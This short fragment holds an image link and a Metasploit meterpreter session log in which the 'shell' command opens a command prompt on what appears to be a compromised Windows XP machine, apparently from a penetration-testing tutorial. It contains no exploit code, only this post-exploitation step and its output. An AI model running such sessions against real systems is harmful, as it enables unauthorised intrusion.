 meterpreter > shell
Process 4072 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>